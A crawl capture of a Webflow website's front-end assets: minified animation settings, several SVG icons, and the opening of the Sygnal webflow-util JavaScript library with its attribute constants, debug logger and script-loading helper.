3",actionItemGroups:[{actionItems:[{id:"a-222-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-222-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-222-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-223":{id:"a-223",title:"FAQ 6 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-223-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-224":{id:"a-224",title:"Lumos Accordion Open",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-224-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-225":{id:"a-225",title:"Lumos Accordion Close",actionItemGroups:[{actionItems:[{id:"a-225-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-226":{id:"a-226",title:"Home-Second-Section-Animate",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:1,unit:""}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-227":{id:"a-227",title:"Home-Second-Compliance",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:0,unit:""}},{id:"a-227-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},pluginLottie:{id:"pluginLottie",actionItemGroups:[{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:"auto",target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:100}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/6675eb02b933dff39720531a_Grey%20buttons(2).svg
body_size: -154
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.94">
<path d="M20 39.5C9.23045 39.5 0.5 30.7696 0.5 20C0.5 9.23045 9.23045 0.5 20 0.5C30.7696 0.5 39.5 9.23045 39.5 20C39.5 30.7696 30.7696 39.5 20 39.5Z" fill="#475467"/>
<path d="M20 39.5C9.23045 39.5 0.5 30.7696 0.5 20C0.5 9.23045 9.23045 0.5 20 0.5C30.7696 0.5 39.5 9.23045 39.5 20C39.5 30.7696 30.7696 39.5 20 39.5Z" stroke="#475467"/>
<path d="M14 12L30 20L14 28V12Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524dd6dd8946ca68a0f850_Fast%2024x7%20Live%20Support.svg
body_size: 126
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.3579 24.6"><defs><style>.cls-1{fill:none;stroke:#23a3de;stroke-width:1.8px;}</style></defs><g id="Icons"><path class="cls-1" d="m14.5759,2.7538c3.6068.935,6.2945,3.9879,6.7978,7.7213.5033,3.7334-1.2781,7.4033-4.5056,9.2819v4.8419"/><path class="cls-1" d="m3.3731,16.4606l-1.3166-.3331c-.4817-.122-.8748-.4734-1.0538-.9422-.179-.4687-.1217-.9963.1537-1.4145l1.8532-2.8122v-.7728c0-3.65,2.9204-6.7096,6.8722-7.5226"/><path class="cls-1" d="m7.6342,24.6v-1.9932c0-.4573-.3707-.828-.828-.828h-2.0287"/><path class="cls-1" d="m12.2148,15.5845c2.1089,0,3.8185-1.7301,3.8185-3.8643s-1.7096-3.8644-3.8185-3.8644-3.8184,1.7301-3.8184,3.8644,1.7096,3.8643,3.8184,3.8643Z"/><path class="cls-1" d="m9.9239,8.6287V1.6728c0-.4268.3419-.7728.7637-.7728h3.0548c.4218,0,.7637.346.7637.7728v6.9559"/><path class="cls-1" d="m10.963,15.2895c-1.2741,2.4717-3.83,4.1592-6.7754,4.1592h-1.5273"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c64_lines-2.svg
body_size: -118
content:
<svg width="140" height="547" viewBox="0 0 140 547" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.0928 546.326V254.415" stroke="#3967A5" stroke-width="4"/>
<circle cx="25.0926" cy="254.415" r="5.73176" fill="#3967A5"/>
<circle cx="25.0925" cy="254.415" r="24.0647" stroke="#3967A5"/>
<circle cx="79.9539" cy="25.1434" r="5.73176" fill="#3967A5"/>
<circle cx="79.9538" cy="25.1435" r="24.0647" stroke="#3967A5"/>
<path d="M138.499 430.461L97.1488 390.748V215.52L53.3418 167.619V51.3459L78.7253 26.3718" stroke="#3967A5" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ad38261e8deeb3a29b5_Connect-With-Our-Goals.svg
body_size: -126
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.1193 24.1193"><defs><style>.cls-1{fill:none;stroke:#0e4bc3;}</style></defs><g id="Icons"><circle class="cls-1" cx="12.0596" cy="12.0596" r="9.591"/><line class="cls-1" x1="24.1193" y1="12.0596" x2="19.1821" y2="12.0596"/><line class="cls-1" x1="4.9372" y1="12.0596" y2="12.0596"/><line class="cls-1" x1="12.0596" x2="12.0596" y2="4.9372"/><line class="cls-1" x1="12.0596" y1="19.1821" x2="12.0596" y2="24.1193"/><polyline class="cls-1" points="8.8528 11.2158 11.435 14.0613 15.8187 9.7111"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg
body_size: -115
content:
<svg width="109" height="110" viewBox="0 0 109 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.1" d="M60.8007 109.568V62.8085L83.472 -0.00976562H108.032L89.1398 58.5576H108.032V109.568H60.8007ZM0.816406 109.568V62.8085L23.4876 -0.00976562H48.0482L29.1555 58.5576H48.0482V109.568H0.816406Z" fill="#23569A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524eb134796f6f0b3ef193_Proprietary%20Testing%20Framework.svg
body_size: 168
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.5878 23.192"><defs><style>.cls-1{fill:none;stroke:#23a3de;stroke-width:1.8px;}</style></defs><g id="Icons"><path class="cls-1" d="m6.707,8.169l-2.3996,2.7291,2.3996,2.729"/><path class="cls-1" d="m13.8808,8.169l2.3996,2.7291-2.3996,2.729"/><path class="cls-1" d="m9.0941,16.0265l2.3996-9.599"/><path class="cls-1" d="m19.68,8.9838c0,1.4599-.0229,2.9202.0066,4.3795.0283,1.4054-.4423,2.6112-1.2994,3.701-1.0971,1.3949-2.4791,2.4487-3.9744,3.3675-1.1978.736-2.4594,1.3429-3.7909,1.8017-.226.0779-.4322.0779-.6581-.0005-2.0719-.7193-3.9662-1.7657-5.692-3.1129-.97-.7573-1.839-1.619-2.5108-2.6617-.409-.6347-.6918-1.3207-.8103-2.0681-.0348-.2193-.0481-.4441-.0483-.6664-.003-3.1852-.0021-6.3704-.002-9.5556,0-.4109.0781-.5157.4775-.6358,2.8896-.8683,5.7789-1.7379,8.6709-2.5984.1476-.0439.3308-.0462.478-.0025,2.9195.8666,5.8362,1.7426,8.7532,2.6175.2965.0889.3999.244.4.594.0005,1.6136.0002,3.2271.0002,4.8407Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65315a2fce9a28536b4d9ecd_blue-arrow-icon.svg
body_size: -221
content:
<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6665 6.99984H13.3332M13.3332 6.99984L7.49984 1.1665M13.3332 6.99984L7.49984 12.8332" stroke="#0752E5" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ac44071191ffe489cdb_Connect-With-Our-Clients.svg
body_size: 57
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.8718 16.4151"><defs><style>.cls-1{fill:none;stroke:#0e4bc3;}</style></defs><g id="Icons"><circle class="cls-1" cx="13.4359" cy="4.285" r="3.785"/><path class="cls-1" d="m7.3993,15.4408v-1.3342c0-3.3339,2.7027-6.0366,6.0366-6.0366h0c3.3339,0,6.0366,2.7027,6.0366,6.0366v1.3342"/><circle class="cls-1" cx="20.8745" cy="6.4013" r="2.4891"/><path class="cls-1" d="m18.0675,10.0532c.7184-.7184,1.7108-1.1627,2.807-1.1627h0c2.1924,0,3.9697,1.7773,3.9697,3.9697v2.5806"/><circle class="cls-1" cx="5.9973" cy="6.4013" r="2.4891"/><path class="cls-1" d="m2.0275,15.4408v-2.5806c0-2.1924,1.7773-3.9697,3.9697-3.9697h0c1.1815,0,2.2424.5161,2.9696,1.3353"/><line class="cls-1" y1="15.9151" x2="26.8718" y2="15.9151"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524dc299aa41b83367b69a_Expert-Advisors.svg
body_size: 74
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.6069 25.0557"><defs><style>.cls-1{stroke-width:1.8px;}.cls-1,.cls-2{fill:none;stroke:#23a3de;}.cls-2{stroke-width:1.4px;}</style></defs><g id="Icons"><polyline class="cls-2" points="6.7176 18.3781 8.3073 20.1299 11.0061 17.4517"/><path class="cls-2" d="m7.158,24.1519l-.966-1.6596-1.9197-.3952.2158-1.8764-1.2204-1.4299,1.2204-1.4172-.2158-1.8759,1.9197-.3962.966-1.6716,1.7039.7917,1.7039-.7917.9789,1.6721,1.9067.3957-.2158,1.8764,1.2204,1.4167-1.2204,1.4299.2158,1.8764-1.9067.3952-.9789,1.6596-1.7039-.7917-1.7039.7917Z"/><circle class="cls-1" cx="8.8618" cy="5.3024" r="4.4024"/><path class="cls-1" d="m4.4594,19.9755H.9v-2.3498c0-4.3649,3.5385-7.9034,7.9034-7.9034h0c4.3649,0,7.9034,3.5385,7.9034,7.9034v2.3498h-3.4426"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js
body_size: 38507
content:
(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __esm = (fn, res) => function __init() {
    return fn && (res = (0, fn[__getOwnPropNames(fn)[0]])(fn = 0)), res;
  };
  var __commonJS = (cb, mod) => function __require() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));

  // src/globals.ts
  var Sa5Attribute, Sa5Attribute;
  var init_globals = __esm({
    "src/globals.ts"() {
      ((Sa5Attribute2) => {
        function getBracketed(attr) {
          return `[${attr}]`;
        }
        Sa5Attribute2.getBracketed = getBracketed;
      })(Sa5Attribute || (Sa5Attribute = {}));
      Sa5Attribute = /* @__PURE__ */ ((Sa5Attribute2) => {
        Sa5Attribute2["ATTR_CORE_SCRIPT_INJECT"] = "wfu-script-load";
        Sa5Attribute2["ATTR_VIDEO"] = "wfu-video";
        Sa5Attribute2["ATTR_VIDEO_YOUTUBE_NOREL"] = "wfu-youtube-norel";
        Sa5Attribute2["ATTR_VIDEO_DATA_POSTER_URL"] = "wfu-data-poster-url";
        Sa5Attribute2["ATTR_DESIGN"] = "wfu-design";
        Sa5Attribute2["ATTR_ELEMENT"] = "wfu-element";
        Sa5Attribute2["ATTR_ELEMENT_SLIDER"] = "wfu-slider";
        Sa5Attribute2["ATTR_ELEMENT_SLIDE_NAME"] = "wfu-slide-name";
        Sa5Attribute2["ATTR_ELEMENT_TABS"] = "wfu-tabs";
        Sa5Attribute2["ATTR_ELEMENT_TAB_NAME"] = "wfu-tab-name";
        Sa5Attribute2["ATTR_ELEMENT_BUTTON"] = "wfu-button";
        Sa5Attribute2["ATTR_BUTTON_ENABLED"] = "wfu-button-enabled";
        Sa5Attribute2["ATTR_BUTTON_DISABLED_CLASS"] = "wfu-button-disabled-class";
        Sa5Attribute2["ATTR_ELEMENT_DECK_TARGET"] = "wfu-deck-target";
        Sa5Attribute2["ATTR_ELEMENT_DECK_ACTION"] = "wfu-deck-action";
        Sa5Attribute2["ATTR_ELEMENT_DECK_ITEM"] = "wfu-deck-action-item";
        Sa5Attribute2["ATTR_ELEMENT_ACTION"] = "wfu-action";
        Sa5Attribute2["ATTR_ELEMENT_ACTION_TARGET"] = "wfu-action-target";
        Sa5Attribute2["ATTR_ELEMENT_ACTION_ITEM"] = "wfu-action-item";
        Sa5Attribute2["ATTR_ELEMENT_ACTION_TRIGGER"] = "wfu-action-trigger";
        Sa5Attribute2["ATTR_ELEMENT_DROPDOWN"] = "wfu-dropdown";
        Sa5Attribute2["ATTR_ELEMENT_DROPDOWN_NAME"] = "wfu-dropdown-name";
        Sa5Attribute2["ATTR_ELEMENT_DROPDOWN_INIT"] = "wfu-dropdown-init";
        Sa5Attribute2["ATTR_ELEMENT_DROPDOWN_TYPE"] = "wfu-dropdown-type";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE"] = "wfu-autocomplete";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_INPUT"] = "wfu-autocomplete-input";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_LIST"] = "wfu-autocomplete-list";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_ITEM"] = "wfu-autocomplete-item";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_ITEM_ACTION"] = "wfu-autocomplete-item-action";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_ITEM_MATCH"] = "wfu-autocomplete-item-match";
        Sa5Attribute2["ATTR_ELEMENT_AUTOCOMPLETE_ITEM_LAYOUT"] = "wfu-autocomplete-item-layout";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION"] = "wfu-accordion";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION_ITEM"] = "wfu-accordion-item";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION_ITEM_TAB"] = "wfu-accordion-item-tab";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION_ITEM_CONTENT"] = "wfu-accordion-item-content";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION_CLASS_OPEN"] = "wfu-accordion-class-open";
        Sa5Attribute2["ATTR_ELEMENT_ACCORDION_CLASS_CLOSED"] = "wfu-accordion-class-closed";
        Sa5Attribute2["ATTR_DATA"] = "wfu-data";
        Sa5Attribute2["ATTR_DATA_TYPE"] = "wfu-data-type";
        Sa5Attribute2["ATTR_DATA_DSN"] = "wfu-data-dsn";
        Sa5Attribute2["ATTR_DATA_ITEM_ID"] = "wfu-data-item-id";
        Sa5Attribute2["ATTR_DATABIND"] = "wfu-bind";
        Sa5Attribute2["ATTR_DATABIND_CONTENT"] = "wfu-bind-content";
        Sa5Attribute2["ATTR_DATABIND_CONTEXT_DSN"] = "wfu-bind-dsn";
        Sa5Attribute2["ATTR_DATABIND_CONTEXT_ITEM_ID"] = "wfu-bind-item-id";
        Sa5Attribute2["ATTR_PRELOAD"] = "wfu-preload";
        Sa5Attribute2["ATTR_IX_TRIGGER"] = "wfu-ix-trigger";
        Sa5Attribute2["ATTR_IX_ID"] = "wfu-ix-id";
        Sa5Attribute2["ATTR_SORT"] = "wfu-sort";
        Sa5Attribute2["ATTR_SORT_DIR"] = "wfu-sort-dir";
        Sa5Attribute2["ATTR_SORT_TYPE"] = "wfu-sort-type";
        Sa5Attribute2["ATTR_SORT_KEY"] = "wfu-sort-key";
        Sa5Attribute2["ATTR_FILTER"] = "wfu-filter";
        Sa5Attribute2["ATTR_FILTER_MATCH"] = "wfu-filter-match";
        Sa5Attribute2["ATTR_FILTER_EVAL"] = "wfu-filter-eval";
        Sa5Attribute2["ATTR_FILTER_FUNC"] = "wfu-filter-func";
        Sa5Attribute2["ATTR_HIDE"] = "wfu-hide";
        Sa5Attribute2["ATTR_SUPPRESS"] = "wfu-suppress";
        Sa5Attribute2["ATTR_EMAIL_ENCODED"] = "wfu-email-encoded";
        Sa5Attribute2["ATTR_404_SEARCH"] = "wfu-404-search";
        Sa5Attribute2["ATTR_FORM_HANDLER"] = "wfu-form-handler";
        Sa5Attribute2["ATTR_FORM_MESSAGE"] = "wfu-form-message";
        Sa5Attribute2["ATTR_FORM_IPINFO"] = "wfu-form-ipinfo";
        Sa5Attribute2["ATTR_FORM_SELECT"] = "wfu-form-select";
        Sa5Attribute2["ATTR_FORM_SELECT_MODE"] = "wfu-form-select-mode";
        Sa5Attribute2["ATTR_FORM_SELECT_THEME"] = "wfu-form-select-theme";
        Sa5Attribute2["ATTR_DISMISS"] = "wfu-dismiss";
        Sa5Attribute2["ATTR_DISMISS_TRIGGER"] = "wfu-dismiss-trigger";
        Sa5Attribute2["ATTR_DISMISS_CLOSE"] = "wfu-dismiss-close";
        Sa5Attribute2["ATTR_DISMISS_CLOSE_TYPE"] = "wfu-dismiss-close-type";
        Sa5Attribute2["ATTR_DISMISS_DAYS"] = "wfu-dismiss-suppress-days";
        Sa5Attribute2["ATTR_MODAL"] = "wfu-modal";
        Sa5Attribute2["ATTR_MODAL_TRIGGER_CLICK"] = "wfu-modal-trigger-click";
        Sa5Attribute2["ATTR_MODAL_STATE"] = "wfu-modal-state";
        Sa5Attribute2["ATTR_FORMAT"] = "wfu-format";
        Sa5Attribute2["ATTR_FORMAT_DATE"] = "wfu-format-date";
        Sa5Attribute2["ATTR_FORMAT_HANDLER"] = "wfu-format-handler";
        Sa5Attribute2["ATTR_FORMAT_MODE"] = "wfu-format-mode";
        Sa5Attribute2["ATTR_FORMAT_LOCALE"] = "wfu-format-locale";
        Sa5Attribute2["ATTR_FORMAT_SUFFIX"] = "wfu-format-suffix";
        Sa5Attribute2["ATTR_COUNTUP"] = "wfu-countup";
        Sa5Attribute2["ATTR_COUNTUP_TRIGGER"] = "wfu-countup-trigger";
        Sa5Attribute2["ATTR_DEMO_LINK"] = "wfu-demo-link";
        Sa5Attribute2["ATTR_LIGHTBOX_CAPTIONS"] = "wfu-lightbox-captions";
        Sa5Attribute2["ATTR_LIGHTBOX_GROUP"] = "wfu-lightbox-group";
        Sa5Attribute2["ATTR_DECODE"] = "wfu-decode";
        Sa5Attribute2["ATTR_LIMIT_MULTIPLE"] = "wfu-limit-multiple";
        Sa5Attribute2["ATTR_LIMIT_MULTIPLE_MIN"] = "wfu-limit-multiple-min";
        Sa5Attribute2["ATTR_SHOW_LOGGED_IN"] = "wfu-show-logged-in";
        Sa5Attribute2["ATTR_HIDE_LOGGED_IN"] = "wfu-hide-logged-in";
        Sa5Attribute2["ATTR_LOGIN_BUTTON"] = "wfu-login-button";
        Sa5Attribute2["ATTR_RICHTEXT_LISTS"] = "wfu-lists";
        Sa5Attribute2["ATTR_RICHTEXT_LIST_THEME"] = "wfu-list-theme";
        Sa5Attribute2["ATTR_URL_RELATIVE_LINKS"] = "wfu-relative-links";
        Sa5Attribute2["ATTR_URL_EXTERNAL_LINKS"] = "wfu-external-links";
        Sa5Attribute2["ATTR_UI_ACCORDION"] = "wfu-ui-accordion";
        Sa5Attribute2["ATTR_RATING"] = "wfu-rating";
        Sa5Attribute2["ATTR_GIST"] = "wfu-gist";
        Sa5Attribute2["ATTR_GIST_COPY"] = "wfu-gist-copy";
        Sa5Attribute2["ATTR_LAYOUT"] = "wfu-layout";
        Sa5Attribute2["ATTR_LAYOUT_HANDLER"] = "wfu-layout-handler";
        Sa5Attribute2["ATTR_LAYOUT_TARGET"] = "wfu-layout-target";
        Sa5Attribute2["ATTR_LAYOUT_NS"] = "wfu-layout-ns";
        Sa5Attribute2["ATTR_LAYOUT_INIT"] = "wfu-layout-init";
        Sa5Attribute2["ATTR_ELEMENTGROUP_NAME"] = "wfu-element-name";
        Sa5Attribute2["ATTR_ELEMENTGROUP_GROUP"] = "wfu-element-display";
        Sa5Attribute2["ATTR_ELEMENTGROUP_DEFAULT"] = "wfu-element-default";
        Sa5Attribute2["ATTR_ELEMENTGROUP_DISPLAY"] = "wfu-element-display";
        Sa5Attribute2["ATTR_ELEMENTGROUP_TARGETGROUP"] = "wfu-element-target-group";
        Sa5Attribute2["ATTR_ELEMENTGROUP_TARGETNAME"] = "wfu-element-target-name";
        Sa5Attribute2["ATTR_ELEMENTGROUP_ACTION"] = "wfu-element-action";
        return Sa5Attribute2;
      })(Sa5Attribute || {});
    }
  });

  // src/webflow-core/debug.ts
  var Sa5Debug;
  var init_debug = __esm({
    "src/webflow-core/debug.ts"() {
      Sa5Debug = class {
        constructor(label) {
          this.localStorageDebugFlag = "sa5-debug";
          this._enabled = false;
          this._label = label;
        }
        get persistentDebug() {
          return Boolean(localStorage.getItem(this.localStorageDebugFlag));
        }
        set persistentDebug(active) {
          if (active) {
            localStorage.setItem(this.localStorageDebugFlag, "true");
            console.debug(`sa5-core debug enabled (persistent).`);
          } else {
            localStorage.removeItem(this.localStorageDebugFlag);
            console.debug(`sa5-core debug disabled (persistent).`);
          }
        }
        get enabled() {
          var wfuDebugValue = Boolean(localStorage.getItem(this.localStorageDebugFlag));
          wfuDebugValue = wfuDebugValue || this._enabled;
          return wfuDebugValue;
        }
        set enabled(active) {
          this._enabled = active;
        }
        group(name) {
          if (this.enabled)
            console.group(name);
        }
        groupEnd() {
          if (this.enabled)
            console.groupEnd();
        }
        debug(...args) {
          if (this.enabled)
            console.debug(this._label, ...args);
        }
        static getStyleString(elem) {
          let styleString = "";
          for (let i = 0; i < elem.style.length; i++) {
            const property = elem.style[i];
            const value = elem.style.getPropertyValue(property);
            styleString += `${property}: ${value}; `;
          }
          return styleString;
        }
      };
    }
  });

  // src/webflow-core/designer.ts
  var Sa5Designer;
  var init_designer = __esm({
    "src/webflow-core/designer.ts"() {
      init_globals();
      Sa5Designer = class {
        constructor() {
        }
        init() {
          this.removeDesignTimeElements();
        }
        removeDesignTimeElements() {
          const elements = document.querySelectorAll(
            Sa5Attribute.getBracketed("wfu-design" /* ATTR_DESIGN */)
          );
          elements.forEach((element2) => {
            element2.remove();
          });
        }
      };
    }
  });

  // src/webflow-core.ts
  var Sa5Core;
  var init_webflow_core = __esm({
    "src/webflow-core.ts"() {
      init_globals();
      init_debug();
      init_designer();
      Sa5Core = class {
        constructor() {
          this.handlers = [];
          new Sa5Designer().init();
        }
        getHandlers(name) {
          console.log("HANDLERS", this.handlers);
          return this.handlers.filter((item) => item[0] === name).map((item) => item[1]);
        }
        getHandler(name) {
          const item = this.handlers.find((item2) => item2[0] === name);
          return item ? item[1] : void 0;
        }
        init() {
          this.initDebugMode();
          this.initAsync();
        }
        async initAsync() {
          this.initScriptInjectionsAsync();
        }
        async initScriptInjectionsAsync() {
          document.addEventListener("DOMContentLoaded", () => {
            const loadSrcScripts = document.querySelectorAll(
              `script[${"wfu-script-load" /* ATTR_CORE_SCRIPT_INJECT */}]`
            );
            loadSrcScripts.forEach((script) => {
              const loadSrcUrl = script.getAttribute("wfu-script-load" /* ATTR_CORE_SCRIPT_INJECT */);
              if (loadSrcUrl) {
                fetch(loadSrcUrl).then((response) => response.text()).then((jsContent) => {
                  const newScript = document.createElement("script");
                  newScript.textContent = jsContent;
                  script.replaceWith(newScript);
                }).catch((error) => {
                  console.error("Error loading script:", error);
                });
              }
            });
          });
        }
